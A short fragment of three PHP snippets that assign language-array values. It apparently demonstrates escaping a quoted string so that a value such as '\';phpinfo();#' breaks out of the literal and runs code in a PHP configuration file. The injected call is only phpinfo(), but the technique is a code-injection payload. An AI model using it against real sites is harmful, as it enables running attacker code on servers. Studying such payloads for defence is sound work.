 <?php
$LANG['member_manage'] = 'admin';
$LANG['b'] = '\\';
?>
<?php
$LANG['member_manage'] = 'admin';
$LANG['b'] = '\\';
$LANG['a'] = '\';phpinfo();#';
?>
<?php
$LANG['member_manage'] = 'admin';
$LANG['b'] = '\\\\';
$LANG['a'] = '\\';phpinfo();#';
?>